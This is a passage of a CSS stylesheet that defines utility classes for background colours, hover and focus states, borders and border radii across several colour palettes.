a.bg-complementary_900:hover, a.bg-complementary_900:focus,
button.bg-complementary_900:hover,
button.bg-complementary_900:focus {
  background-color: #bb7000 !important;
}

.bg-complementary_800 {
  background-color: #f3b400 !important;
}

a.bg-complementary_800:hover, a.bg-complementary_800:focus,
button.bg-complementary_800:hover,
button.bg-complementary_800:focus {
  background-color: #c08e00 !important;
}

.bg-complementary_700 {
  background-color: #f6cb00 !important;
}

a.bg-complementary_700:hover, a.bg-complementary_700:focus,
button.bg-complementary_700:hover,
button.bg-complementary_700:focus {
  background-color: #c3a100 !important;
}

.bg-complementary_600 {
  background-color: #f9e000 !important;
}

a.bg-complementary_600:hover, a.bg-complementary_600:focus,
button.bg-complementary_600:hover,
button.bg-complementary_600:focus {
  background-color: #c6b200 !important;
}

.bg-complementary_500 {
  background-color: #fcf10d !important;
}

a.bg-complementary_500:hover, a.bg-complementary_500:focus,
button.bg-complementary_500:hover,
button.bg-complementary_500:focus {
  background-color: #d3ca03 !important;
}

.bg-complementary_400 {
  background-color: #fcf34d !important;
}

a.bg-complementary_400:hover, a.bg-complementary_400:focus,
button.bg-complementary_400:hover,
button.bg-complementary_400:focus {
  background-color: #fbf01b !important;
}

.bg-complementary_300 {
  background-color: #fcf674 !important;
}

a.bg-complementary_300:hover, a.bg-complementary_300:focus,
button.bg-complementary_300:hover,
button.bg-complementary_300:focus {
  background-color: #fbf342 !important;
}

.bg-complementary_200 {
  background-color: #fdf9a0 !important;
}

a.bg-complementary_200:hover, a.bg-complementary_200:focus,
button.bg-complementary_200:hover,
button.bg-complementary_200:focus {
  background-color: #fcf66e !important;
}

.bg-complementary_100 {
  background-color: #fefbc7 !important;
}

a.bg-complementary_100:hover, a.bg-complementary_100:focus,
button.bg-complementary_100:hover,
button.bg-complementary_100:focus {
  background-color: #fdf795 !important;
}

.bg-complementary_050 {
  background-color: #fffde3 !important;
}

a.bg-complementary_050:hover, a.bg-complementary_050:focus,
button.bg-complementary_050:hover,
button.bg-complementary_050:focus {
  background-color: #fff9b0 !important;
}

.bg-complementary_040 {
  background-color: #fffef0 !important;
}

a.bg-complementary_040:hover, a.bg-complementary_040:focus,
button.bg-complementary_040:hover,
button.bg-complementary_040:focus {
  background-color: #fffbbd !important;
}

.bg-complementary_900-text {
  background-color: white !important;
}

a.bg-complementary_900-text:hover, a.bg-complementary_900-text:focus,
button.bg-complementary_900-text:hover,
button.bg-complementary_900-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-complementary_800-text {
  background-color: white !important;
}

a.bg-complementary_800-text:hover, a.bg-complementary_800-text:focus,
button.bg-complementary_800-text:hover,
button.bg-complementary_800-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-complementary_700-text {
  background-color: white !important;
}

a.bg-complementary_700-text:hover, a.bg-complementary_700-text:focus,
button.bg-complementary_700-text:hover,
button.bg-complementary_700-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-complementary_600-text {
  background-color: white !important;
}

a.bg-complementary_600-text:hover, a.bg-complementary_600-text:focus,
button.bg-complementary_600-text:hover,
button.bg-complementary_600-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-complementary_500-text {
  background-color: white !important;
}

a.bg-complementary_500-text:hover, a.bg-complementary_500-text:focus,
button.bg-complementary_500-text:hover,
button.bg-complementary_500-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-complementary_400-text {
  background-color: white !important;
}

a.bg-complementary_400-text:hover, a.bg-complementary_400-text:focus,
button.bg-complementary_400-text:hover,
button.bg-complementary_400-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-complementary_300-text {
  background-color: #f3b400 !important;
}

a.bg-complementary_300-text:hover, a.bg-complementary_300-text:focus,
button.bg-complementary_300-text:hover,
button.bg-complementary_300-text:focus {
  background-color: #c08e00 !important;
}

.bg-complementary_200-text {
  background-color: #f3b400 !important;
}

a.bg-complementary_200-text:hover, a.bg-complementary_200-text:focus,
button.bg-complementary_200-text:hover,
button.bg-complementary_200-text:focus {
  background-color: #c08e00 !important;
}

.bg-complementary_100-text {
  background-color: #f3b400 !important;
}

a.bg-complementary_100-text:hover, a.bg-complementary_100-text:focus,
button.bg-complementary_100-text:hover,
button.bg-complementary_100-text:focus {
  background-color: #c08e00 !important;
}

.bg-complementary_050-text {
  background-color: #f3b400 !important;
}

a.bg-complementary_050-text:hover, a.bg-complementary_050-text:focus,
button.bg-complementary_050-text:hover,
button.bg-complementary_050-text:focus {
  background-color: #c08e00 !important;
}

.bg-complementary_040-text {
  background-color: #f3b400 !important;
}

a.bg-complementary_040-text:hover, a.bg-complementary_040-text:focus,
button.bg-complementary_040-text:hover,
button.bg-complementary_040-text:focus {
  background-color: #c08e00 !important;
}

.bg-analogous_01_900 {
  background-color: #002b63 !important;
}

a.bg-analogous_01_900:hover, a.bg-analogous_01_900:focus,
button.bg-analogous_01_900:hover,
button.bg-analogous_01_900:focus {
  background-color: #001530 !important;
}

.bg-analogous_01_800 {
  background-color: #003c8b !important;
}

a.bg-analogous_01_800:hover, a.bg-analogous_01_800:focus,
button.bg-analogous_01_800:hover,
button.bg-analogous_01_800:focus {
  background-color: #002658 !important;
}

.bg-analogous_01_700 {
  background-color: #004db2 !important;
}

a.bg-analogous_01_700:hover, a.bg-analogous_01_700:focus,
button.bg-analogous_01_700:hover,
button.bg-analogous_01_700:focus {
  background-color: #00377f !important;
}

.bg-analogous_01_600 {
  background-color: #005eda !important;
}

a.bg-analogous_01_600:hover, a.bg-analogous_01_600:focus,
button.bg-analogous_01_600:hover,
button.bg-analogous_01_600:focus {
  background-color: #0048a7 !important;
}

.bg-analogous_01_500 {
  background-color: #2a78e0 !important;
}

a.bg-analogous_01_500:hover, a.bg-analogous_01_500:focus,
button.bg-analogous_01_500:hover,
button.bg-analogous_01_500:focus {
  background-color: #1b60bc !important;
}

.bg-analogous_01_400 {
  background-color: #5393e6 !important;
}

a.bg-analogous_01_400:hover, a.bg-analogous_01_400:focus,
button.bg-analogous_01_400:hover,
button.bg-analogous_01_400:focus {
  background-color: #2677e0 !important;
}

.bg-analogous_01_300 {
  background-color: #7daded !important;
}

a.bg-analogous_01_300:hover, a.bg-analogous_01_300:focus,
button.bg-analogous_01_300:hover,
button.bg-analogous_01_300:focus {
  background-color: #5091e7 !important;
}

.bg-analogous_01_200 {
  background-color: #a6c7f3 !important;
}

a.bg-analogous_01_200:hover, a.bg-analogous_01_200:focus,
button.bg-analogous_01_200:hover,
button.bg-analogous_01_200:focus {
  background-color: #79abed !important;
}

.bg-analogous_01_100 {
  background-color: #cfe2f9 !important;
}

a.bg-analogous_01_100:hover, a.bg-analogous_01_100:focus,
button.bg-analogous_01_100:hover,
button.bg-analogous_01_100:focus {
  background-color: #a2c7f3 !important;
}

.bg-analogous_01_050 {
  background-color: #e4effc !important;
}

a.bg-analogous_01_050:hover, a.bg-analogous_01_050:focus,
button.bg-analogous_01_050:hover,
button.bg-analogous_01_050:focus {
  background-color: #b6d4f7 !important;
}

.bg-analogous_01_040 {
  background-color: #f9fcff !important;
}

a.bg-analogous_01_040:hover, a.bg-analogous_01_040:focus,
button.bg-analogous_01_040:hover,
button.bg-analogous_01_040:focus {
  background-color: #c6e3ff !important;
}

.bg-analogous_01_900-text {
  background-color: white !important;
}

a.bg-analogous_01_900-text:hover, a.bg-analogous_01_900-text:focus,
button.bg-analogous_01_900-text:hover,
button.bg-analogous_01_900-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-analogous_01_800-text {
  background-color: white !important;
}

a.bg-analogous_01_800-text:hover, a.bg-analogous_01_800-text:focus,
button.bg-analogous_01_800-text:hover,
button.bg-analogous_01_800-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-analogous_01_700-text {
  background-color: white !important;
}

a.bg-analogous_01_700-text:hover, a.bg-analogous_01_700-text:focus,
button.bg-analogous_01_700-text:hover,
button.bg-analogous_01_700-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-analogous_01_600-text {
  background-color: white !important;
}

a.bg-analogous_01_600-text:hover, a.bg-analogous_01_600-text:focus,
button.bg-analogous_01_600-text:hover,
button.bg-analogous_01_600-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-analogous_01_500-text {
  background-color: white !important;
}

a.bg-analogous_01_500-text:hover, a.bg-analogous_01_500-text:focus,
button.bg-analogous_01_500-text:hover,
button.bg-analogous_01_500-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-analogous_01_400-text {
  background-color: white !important;
}

a.bg-analogous_01_400-text:hover, a.bg-analogous_01_400-text:focus,
button.bg-analogous_01_400-text:hover,
button.bg-analogous_01_400-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-analogous_01_300-text {
  background-color: white !important;
}

a.bg-analogous_01_300-text:hover, a.bg-analogous_01_300-text:focus,
button.bg-analogous_01_300-text:hover,
button.bg-analogous_01_300-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-analogous_01_200-text {
  background-color: white !important;
}

a.bg-analogous_01_200-text:hover, a.bg-analogous_01_200-text:focus,
button.bg-analogous_01_200-text:hover,
button.bg-analogous_01_200-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-analogous_01_100-text {
  background-color: #2a78e0 !important;
}

a.bg-analogous_01_100-text:hover, a.bg-analogous_01_100-text:focus,
button.bg-analogous_01_100-text:hover,
button.bg-analogous_01_100-text:focus {
  background-color: #1b60bc !important;
}

.bg-analogous_01_050-text {
  background-color: #2a78e0 !important;
}

a.bg-analogous_01_050-text:hover, a.bg-analogous_01_050-text:focus,
button.bg-analogous_01_050-text:hover,
button.bg-analogous_01_050-text:focus {
  background-color: #1b60bc !important;
}

.bg-analogous_01_040-text {
  background-color: #2a78e0 !important;
}

a.bg-analogous_01_040-text:hover, a.bg-analogous_01_040-text:focus,
button.bg-analogous_01_040-text:hover,
button.bg-analogous_01_040-text:focus {
  background-color: #1b60bc !important;
}

.bg-analogous_02_900 {
  background-color: #25003d !important;
}

a.bg-analogous_02_900:hover, a.bg-analogous_02_900:focus,
button.bg-analogous_02_900:hover,
button.bg-analogous_02_900:focus {
  background-color: #06000a !important;
}

.bg-analogous_02_800 {
  background-color: #2e0064 !important;
}

a.bg-analogous_02_800:hover, a.bg-analogous_02_800:focus,
button.bg-analogous_02_800:hover,
button.bg-analogous_02_800:focus {
  background-color: #170031 !important;
}

.bg-analogous_02_700 {
  background-color: #37008b !important;
}

a.bg-analogous_02_700:hover, a.bg-analogous_02_700:focus,
button.bg-analogous_02_700:hover,
button.bg-analogous_02_700:focus {
  background-color: #230058 !important;
}

.bg-analogous_02_600 {
  background-color: #4000b3 !important;
}

a.bg-analogous_02_600:hover, a.bg-analogous_02_600:focus,
button.bg-analogous_02_600:hover,
button.bg-analogous_02_600:focus {
  background-color: #2e0080 !important;
}

.bg-analogous_02_500 {
  background-color: #4900da !important;
}

a.bg-analogous_02_500:hover, a.bg-analogous_02_500:focus,
button.bg-analogous_02_500:hover,
button.bg-analogous_02_500:focus {
  background-color: #3800a7 !important;
}

.bg-analogous_02_400 {
  background-color: #6937e2 !important;
}

a.bg-analogous_02_400:hover, a.bg-analogous_02_400:focus,
button.bg-analogous_02_400:hover,
button.bg-analogous_02_400:focus {
  background-color: #4f1dc9 !important;
}

.bg-analogous_02_300 {
  background-color: #8a6feb !important;
}

a.bg-analogous_02_300:hover, a.bg-analogous_02_300:focus,
button.bg-analogous_02_300:hover,
button.bg-analogous_02_300:focus {
  background-color: #6642e5 !important;
}

.bg-analogous_02_200 {
  background-color: #aaa6f3 !important;
}

a.bg-analogous_02_200:hover, a.bg-analogous_02_200:focus,
button.bg-analogous_02_200:hover,
button.bg-analogous_02_200:focus {
  background-color: #7f79ed !important;
}

.bg-analogous_02_100 {
  background-color: #c5c2f7 !important;
}

a.bg-analogous_02_100:hover, a.bg-analogous_02_100:focus,
button.bg-analogous_02_100:hover,
button.bg-analogous_02_100:focus {
  background-color: #9a95f1 !important;
}

.bg-analogous_02_050 {
  background-color: #e1ddfb !important;
}

a.bg-analogous_02_050:hover, a.bg-analogous_02_050:focus,
button.bg-analogous_02_050:hover,
button.bg-analogous_02_050:focus {
  background-color: #b9aff6 !important;
}

.bg-analogous_02_040 {
  background-color: #fcf9ff !important;
}

a.bg-analogous_02_040:hover, a.bg-analogous_02_040:focus,
button.bg-analogous_02_040:hover,
button.bg-analogous_02_040:focus {
  background-color: #e3c6ff !important;
}

.bg-analogous_02_900-text {
  background-color: white !important;
}

a.bg-analogous_02_900-text:hover, a.bg-analogous_02_900-text:focus,
button.bg-analogous_02_900-text:hover,
button.bg-analogous_02_900-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-analogous_02_800-text {
  background-color: white !important;
}

a.bg-analogous_02_800-text:hover, a.bg-analogous_02_800-text:focus,
button.bg-analogous_02_800-text:hover,
button.bg-analogous_02_800-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-analogous_02_700-text {
  background-color: white !important;
}

a.bg-analogous_02_700-text:hover, a.bg-analogous_02_700-text:focus,
button.bg-analogous_02_700-text:hover,
button.bg-analogous_02_700-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-analogous_02_600-text {
  background-color: white !important;
}

a.bg-analogous_02_600-text:hover, a.bg-analogous_02_600-text:focus,
button.bg-analogous_02_600-text:hover,
button.bg-analogous_02_600-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-analogous_02_500-text {
  background-color: white !important;
}

a.bg-analogous_02_500-text:hover, a.bg-analogous_02_500-text:focus,
button.bg-analogous_02_500-text:hover,
button.bg-analogous_02_500-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-analogous_02_400-text {
  background-color: white !important;
}

a.bg-analogous_02_400-text:hover, a.bg-analogous_02_400-text:focus,
button.bg-analogous_02_400-text:hover,
button.bg-analogous_02_400-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-analogous_02_300-text {
  background-color: white !important;
}

a.bg-analogous_02_300-text:hover, a.bg-analogous_02_300-text:focus,
button.bg-analogous_02_300-text:hover,
button.bg-analogous_02_300-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-analogous_02_200-text {
  background-color: #4900da !important;
}

a.bg-analogous_02_200-text:hover, a.bg-analogous_02_200-text:focus,
button.bg-analogous_02_200-text:hover,
button.bg-analogous_02_200-text:focus {
  background-color: #3800a7 !important;
}

.bg-analogous_02_100-text {
  background-color: #4900da !important;
}

a.bg-analogous_02_100-text:hover, a.bg-analogous_02_100-text:focus,
button.bg-analogous_02_100-text:hover,
button.bg-analogous_02_100-text:focus {
  background-color: #3800a7 !important;
}

.bg-analogous_02_050-text {
  background-color: #4900da !important;
}

a.bg-analogous_02_050-text:hover, a.bg-analogous_02_050-text:focus,
button.bg-analogous_02_050-text:hover,
button.bg-analogous_02_050-text:focus {
  background-color: #3800a7 !important;
}

.bg-analogous_02_040-text {
  background-color: #4900da !important;
}

a.bg-analogous_02_040-text:hover, a.bg-analogous_02_040-text:focus,
button.bg-analogous_02_040-text:hover,
button.bg-analogous_02_040-text:focus {
  background-color: #3800a7 !important;
}

.bg-background_900 {
  background-color: #01758f !important;
}

a.bg-background_900:hover, a.bg-background_900:focus,
button.bg-background_900:hover,
button.bg-background_900:focus {
  background-color: #014c5c !important;
}

.bg-background_800 {
  background-color: #019ca3 !important;
}

a.bg-background_800:hover, a.bg-background_800:focus,
button.bg-background_800:hover,
button.bg-background_800:focus {
  background-color: #016b70 !important;
}

.bg-background_700 {
  background-color: #01c3b7 !important;
}

a.bg-background_700:hover, a.bg-background_700:focus,
button.bg-background_700:hover,
button.bg-background_700:focus {
  background-color: #019087 !important;
}

.bg-background_600 {
  background-color: #30d1c3 !important;
}

a.bg-background_600:hover, a.bg-background_600:focus,
button.bg-background_600:hover,
button.bg-background_600:focus {
  background-color: #25a99d !important;
}

.bg-background_500 {
  background-color: #5fded0 !important;
}

a.bg-background_500:hover, a.bg-background_500:focus,
button.bg-background_500:hover,
button.bg-background_500:focus {
  background-color: #35d5c4 !important;
}

.bg-background_400 {
  background-color: #8debdd !important;
}

a.bg-background_400:hover, a.bg-background_400:focus,
button.bg-background_400:hover,
button.bg-background_400:focus {
  background-color: #62e3d0 !important;
}

.bg-background_300 {
  background-color: #bcf9e9 !important;
}

a.bg-background_300:hover, a.bg-background_300:focus,
button.bg-background_300:hover,
button.bg-background_300:focus {
  background-color: #8df5da !important;
}

.bg-background_200 {
  background-color: #d1fbf0 !important;
}

a.bg-background_200:hover, a.bg-background_200:focus,
button.bg-background_200:hover,
button.bg-background_200:focus {
  background-color: #a2f7e1 !important;
}

.bg-background_100 {
  background-color: #e5fdf6 !important;
}

a.bg-background_100:hover, a.bg-background_100:focus,
button.bg-background_100:hover,
button.bg-background_100:focus {
  background-color: #b6f9e6 !important;
}

.bg-background_050 {
  background-color: #effdf9 !important;
}

a.bg-background_050:hover, a.bg-background_050:focus,
button.bg-background_050:hover,
button.bg-background_050:focus {
  background-color: #c2f7e8 !important;
}

.bg-background_040 {
  background-color: #f9fcfc !important;
}

a.bg-background_040:hover, a.bg-background_040:focus,
button.bg-background_040:hover,
button.bg-background_040:focus {
  background-color: #d7ebeb !important;
}

.bg-background_900-text {
  background-color: white !important;
}

a.bg-background_900-text:hover, a.bg-background_900-text:focus,
button.bg-background_900-text:hover,
button.bg-background_900-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-background_800-text {
  background-color: white !important;
}

a.bg-background_800-text:hover, a.bg-background_800-text:focus,
button.bg-background_800-text:hover,
button.bg-background_800-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-background_700-text {
  background-color: white !important;
}

a.bg-background_700-text:hover, a.bg-background_700-text:focus,
button.bg-background_700-text:hover,
button.bg-background_700-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-background_600-text {
  background-color: white !important;
}

a.bg-background_600-text:hover, a.bg-background_600-text:focus,
button.bg-background_600-text:hover,
button.bg-background_600-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-background_500-text {
  background-color: white !important;
}

a.bg-background_500-text:hover, a.bg-background_500-text:focus,
button.bg-background_500-text:hover,
button.bg-background_500-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-background_400-text {
  background-color: white !important;
}

a.bg-background_400-text:hover, a.bg-background_400-text:focus,
button.bg-background_400-text:hover,
button.bg-background_400-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-background_300-text {
  background-color: #30d1c3 !important;
}

a.bg-background_300-text:hover, a.bg-background_300-text:focus,
button.bg-background_300-text:hover,
button.bg-background_300-text:focus {
  background-color: #25a99d !important;
}

.bg-background_200-text {
  background-color: #30d1c3 !important;
}

a.bg-background_200-text:hover, a.bg-background_200-text:focus,
button.bg-background_200-text:hover,
button.bg-background_200-text:focus {
  background-color: #25a99d !important;
}

.bg-background_100-text {
  background-color: #30d1c3 !important;
}

a.bg-background_100-text:hover, a.bg-background_100-text:focus,
button.bg-background_100-text:hover,
button.bg-background_100-text:focus {
  background-color: #25a99d !important;
}

.bg-background_050-text {
  background-color: #30d1c3 !important;
}

a.bg-background_050-text:hover, a.bg-background_050-text:focus,
button.bg-background_050-text:hover,
button.bg-background_050-text:focus {
  background-color: #25a99d !important;
}

.bg-background_040-text {
  background-color: #30d1c3 !important;
}

a.bg-background_040-text:hover, a.bg-background_040-text:focus,
button.bg-background_040-text:hover,
button.bg-background_040-text:focus {
  background-color: #25a99d !important;
}

.bg-white {
  background-color: white !important;
}

.bg-transparent {
  background-color: transparent !important;
}

.border {
  border: 1px solid #afbcca !important;
}

.border-top {
  border-top: 1px solid #afbcca !important;
}

.border-right {
  border-right: 1px solid #afbcca !important;
}

.border-bottom {
  border-bottom: 1px solid #afbcca !important;
}

.border-left {
  border-left: 1px solid #afbcca !important;
}

.border-0 {
  border: 0 !important;
}

.border-top-0 {
  border-top: 0 !important;
}

.border-right-0 {
  border-right: 0 !important;
}

.border-bottom-0 {
  border-bottom: 0 !important;
}

.border-left-0 {
  border-left: 0 !important;
}

.border-primary {
  border-color: #117c8e !important;
}

.border-secondary {
  border-color: #ff693b !important;
}

.border-success {
  border-color: #23c353 !important;
}

.border-success-light {
  border-color: #ecfcdd !important;
}

.border-success-dark {
  border-color: #17a742 !important;
}

.border-danger {
  border-color: #f53035 !important;
}

.border-danger-light {
  border-color: #ffe8e5 !important;
}

.border-light {
  border-color: #effdf9 !important;
}

.border-dark {
  border-color: #202e44 !important;
}

.border-error {
  border-color: #f53035 !important;
}

.border-error_light {
  border-color: #ffe8e5 !important;
}

.border-success {
  border-color: #23c353 !important;
}

.border-success_light {
  border-color: #ecfcdd !important;
}

.border-white {
  border-color: white !important;
}

.border-black {
  border-color: #000 !important;
}

.border-text {
  border-color: #202e44 !important;
}

.border-attention {
  border-color: #1a6bd7 !important;
}

.border-attention_light {
  border-color: #e9f2ff !important;
}

.border-alert {
  border-color: #f9be10 !important;
}

.border-alert_light {
  border-color: #f2f5a8 !important;
}

.border-primary {
  border-color: #117c8e !important;
}

.border-secondary {
  border-color: #ff693b !important;
}

.border-danger {
  border-color: #f53035 !important;
}

.border-danger-light {
  border-color: #ffe8e5 !important;
}

.border-light {
  border-color: #effdf9 !important;
}

.border-dark {
  border-color: #202e44 !important;
}

.border-primary_900 {
  border-color: #014557 !important;
}

.border-primary_800 {
  border-color: #01576e !important;
}

.border-primary_700 {
  border-color: #016985 !important;
}

.border-primary_600 {
  border-color: #117c8e !important;
}

.border-primary_500 {
  border-color: #208e98 !important;
}

.border-primary_400 {
  border-color: #30a1a1 !important;
}

.border-primary_300 {
  border-color: #5db8b6 !important;
}

.border-primary_200 {
  border-color: #8bcfcc !important;
}

.border-primary_100 {
  border-color: #b8e6e1 !important;
}

.border-primary_050 {
  border-color: #d3f2ed !important;
}

.border-primary_040 {
  border-color: #eafaf5 !important;
}

.border-primary_900-text {
  border-color: white !important;
}

.border-primary_800-text {
  border-color: white !important;
}

.border-primary_700-text {
  border-color: white !important;
}

.border-primary_600-text {
  border-color: white !important;
}

.border-primary_500-text {
  border-color: white !important;
}

.border-primary_400-text {
  border-color: white !important;
}

.border-primary_300-text {
  border-color: white !important;
}

.border-primary_200-text {
  border-color: white !important;
}

.border-primary_100-text {
  border-color: #016985 !important;
}

.border-primary_050-text {
  border-color: #016985 !important;
}

.border-primary_040-text {
  border-color: #016985 !important;
}

.border-secondary_900 {
  border-color: #9c2e07 !important;
}

.border-secondary_800 {
  border-color: #b53d14 !important;
}

.border-secondary_700 {
  border-color: #ce4c21 !important;
}

.border-secondary_600 {
  border-color: #e65a2e !important;
}

.border-secondary_500 {
  border-color: #ff693b !important;
}

.border-secondary_400 {
  border-color: #ff8e55 !important;
}

.border-secondary_300 {
  border-color: #ffb26f !important;
}

.border-secondary_200 {
  border-color: #ffd789 !important;
}

.border-secondary_100 {
  border-color: #ffe1a9 !important;
}

.border-secondary_050 {
  border-color: #ffecc8 !important;
}

.border-secondary_040 {
  border-color: #fff6e8 !important;
}

.border-secondary_900-text {
  border-color: white !important;
}

.border-secondary_800-text {
  border-color: white !important;
}

.border-secondary_700-text {
  border-color: white !important;
}

.border-secondary_600-text {
  border-color: white !important;
}

.border-secondary_500-text {
  border-color: white !important;
}

.border-secondary_400-text {
  border-color: white !important;
}

.border-secondary_300-text {
  border-color: white !important;
}

.border-secondary_200-text {
  border-color: white !important;
}

.border-secondary_100-text {
  border-color: #ff693b !important;
}

.border-secondary_050-text {
  border-color: #ff693b !important;
}

.border-secondary_040-text {
  border-color: #ff693b !important;
}

.border-onsurface_900 {
  border-color: #003e50 !important;
}

.border-onsurface_800 {
  border-color: #234c5f !important;
}

.border-onsurface_700 {
  border-color: #45677e !important;
}

.border-onsurface_600 {
  border-color: #68819d !important;
}

.border-onsurface_500 {
  border-color: #8095ac !important;
}

.border-onsurface_400 {
  border-color: #97a8bb !important;
}

.border-onsurface_300 {
  border-color: #afbcca !important;
}

.border-onsurface_200 {
  border-color: #c7cfd8 !important;
}

.border-onsurface_100 {
  border-color: #dee2e7 !important;
}

.border-onsurface_050 {
  border-color: #eaecef !important;
}

.border-onsurface_040 {
  border-color: #f6f6f6 !important;
}

.border-onsurface_900-text {
  border-color: white !important;
}

.border-onsurface_800-text {
  border-color: white !important;
}

.border-onsurface_700-text {
  border-color: white !important;
}

.border-onsurface_600-text {
  border-color: white !important;
}

.border-onsurface_500-text {
  border-color: white !important;
}

.border-onsurface_400-text {
  border-color: white !important;
}

.border-onsurface_300-text {
  border-color: white !important;
}

.border-onsurface_200-text {
  border-color: white !important;
}

.border-onsurface_100-text {
  border-color: #68819d !important;
}

.border-onsurface_050-text {
  border-color: #68819d !important;
}

.border-onsurface_040-text {
  border-color: #68819d !important;
}

.border-complementary_900 {
  border-color: #ee8e00 !important;
}

.border-complementary_800 {
  border-color: #f3b400 !important;
}

.border-complementary_700 {
  border-color: #f6cb00 !important;
}

.border-complementary_600 {
  border-color: #f9e000 !important;
}

.border-complementary_500 {
  border-color: #fcf10d !important;
}

.border-complementary_400 {
  border-color: #fcf34d !important;
}

.border-complementary_300 {
  border-color: #fcf674 !important;
}

.border-complementary_200 {
  border-color: #fdf9a0 !important;
}

.border-complementary_100 {
  border-color: #fefbc7 !important;
}

.border-complementary_050 {
  border-color: #fffde3 !important;
}

.border-complementary_040 {
  border-color: #fffef0 !important;
}

.border-complementary_900-text {
  border-color: white !important;
}

.border-complementary_800-text {
  border-color: white !important;
}

.border-complementary_700-text {
  border-color: white !important;
}

.border-complementary_600-text {
  border-color: white !important;
}

.border-complementary_500-text {
  border-color: white !important;
}

.border-complementary_400-text {
  border-color: white !important;
}

.border-complementary_300-text {
  border-color: #f3b400 !important;
}

.border-complementary_200-text {
  border-color: #f3b400 !important;
}

.border-complementary_100-text {
  border-color: #f3b400 !important;
}

.border-complementary_050-text {
  border-color: #f3b400 !important;
}

.border-complementary_040-text {
  border-color: #f3b400 !important;
}

.border-analogous_01_900 {
  border-color: #002b63 !important;
}

.border-analogous_01_800 {
  border-color: #003c8b !important;
}

.border-analogous_01_700 {
  border-color: #004db2 !important;
}

.border-analogous_01_600 {
  border-color: #005eda !important;
}

.border-analogous_01_500 {
  border-color: #2a78e0 !important;
}

.border-analogous_01_400 {
  border-color: #5393e6 !important;
}

.border-analogous_01_300 {
  border-color: #7daded !important;
}

.border-analogous_01_200 {
  border-color: #a6c7f3 !important;
}

.border-analogous_01_100 {
  border-color: #cfe2f9 !important;
}

.border-analogous_01_050 {
  border-color: #e4effc !important;
}

.border-analogous_01_040 {
  border-color: #f9fcff !important;
}

.border-analogous_01_900-text {
  border-color: white !important;
}

.border-analogous_01_800-text {
  border-color: white !important;
}

.border-analogous_01_700-text {
  border-color: white !important;
}

.border-analogous_01_600-text {
  border-color: white !important;
}

.border-analogous_01_500-text {
  border-color: white !important;
}

.border-analogous_01_400-text {
  border-color: white !important;
}

.border-analogous_01_300-text {
  border-color: white !important;
}

.border-analogous_01_200-text {
  border-color: white !important;
}

.border-analogous_01_100-text {
  border-color: #2a78e0 !important;
}

.border-analogous_01_050-text {
  border-color: #2a78e0 !important;
}

.border-analogous_01_040-text {
  border-color: #2a78e0 !important;
}

.border-analogous_02_900 {
  border-color: #25003d !important;
}

.border-analogous_02_800 {
  border-color: #2e0064 !important;
}

.border-analogous_02_700 {
  border-color: #37008b !important;
}

.border-analogous_02_600 {
  border-color: #4000b3 !important;
}

.border-analogous_02_500 {
  border-color: #4900da !important;
}

.border-analogous_02_400 {
  border-color: #6937e2 !important;
}

.border-analogous_02_300 {
  border-color: #8a6feb !important;
}

.border-analogous_02_200 {
  border-color: #aaa6f3 !important;
}

.border-analogous_02_100 {
  border-color: #c5c2f7 !important;
}

.border-analogous_02_050 {
  border-color: #e1ddfb !important;
}

.border-analogous_02_040 {
  border-color: #fcf9ff !important;
}

.border-analogous_02_900-text {
  border-color: white !important;
}

.border-analogous_02_800-text {
  border-color: white !important;
}

.border-analogous_02_700-text {
  border-color: white !important;
}

.border-analogous_02_600-text {
  border-color: white !important;
}

.border-analogous_02_500-text {
  border-color: white !important;
}

.border-analogous_02_400-text {
  border-color: white !important;
}

.border-analogous_02_300-text {
  border-color: white !important;
}

.border-analogous_02_200-text {
  border-color: #4900da !important;
}

.border-analogous_02_100-text {
  border-color: #4900da !important;
}

.border-analogous_02_050-text {
  border-color: #4900da !important;
}

.border-analogous_02_040-text {
  border-color: #4900da !important;
}

.border-background_900 {
  border-color: #01758f !important;
}

.border-background_800 {
  border-color: #019ca3 !important;
}

.border-background_700 {
  border-color: #01c3b7 !important;
}

.border-background_600 {
  border-color: #30d1c3 !important;
}

.border-background_500 {
  border-color: #5fded0 !important;
}

.border-background_400 {
  border-color: #8debdd !important;
}

.border-background_300 {
  border-color: #bcf9e9 !important;
}

.border-background_200 {
  border-color: #d1fbf0 !important;
}

.border-background_100 {
  border-color: #e5fdf6 !important;
}

.border-background_050 {
  border-color: #effdf9 !important;
}

.border-background_040 {
  border-color: #f9fcfc !important;
}

.border-background_900-text {
  border-color: white !important;
}

.border-background_800-text {
  border-color: white !important;
}

.border-background_700-text {
  border-color: white !important;
}

.border-background_600-text {
  border-color: white !important;
}

.border-background_500-text {
  border-color: white !important;
}

.border-background_400-text {
  border-color: white !important;
}

.border-background_300-text {
  border-color: #30d1c3 !important;
}

.border-background_200-text {
  border-color: #30d1c3 !important;
}

.border-background_100-text {
  border-color: #30d1c3 !important;
}

.border-background_050-text {
  border-color: #30d1c3 !important;
}

.border-background_040-text {
  border-color: #30d1c3 !important;
}

.border-white {
  border-color: white !important;
}

.rounded-xs, .error-chip {
  border-radius: 0.5rem !important;
}

.rounded-sm {
  border-radius: 1rem !important;
}

.rounded {
  border-radius: 1.9rem !important;
}

.rounded-top {
  border-top-left-radius: 1.9rem !important;
  border-top-right-radius: 1.9rem !important;
}

.rounded-right {
